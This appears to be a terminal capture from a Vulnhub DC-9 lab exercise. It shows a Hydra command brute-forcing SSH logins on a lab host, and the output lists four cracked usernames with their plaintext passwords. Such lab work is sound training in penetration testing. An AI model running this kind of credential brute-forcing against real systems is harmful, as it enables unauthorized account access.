 :~/Vulnhub/dc9
➜ dc9 hydra -L user.txt -P password.txt 10.10.10.104 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-04 23:14:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 340 login tries (l:17/p:20), ~22 tries per task
[DATA] attacking ssh://10.10.10.104:22/
[22][ssh] host: 10.10.10.104   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.10.10.104   login: fredf   password: B4-Tru3-001
[22][ssh] host: 10.10.10.104   login: janitor   password: Ilovepeepee
[22][ssh] host: 10.10.10.104   login: joeyt   password: Passw0rd
[STATUS] 345.00 tries/min, 345 tries in 00:01h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-04 23:15:58
➜ dc9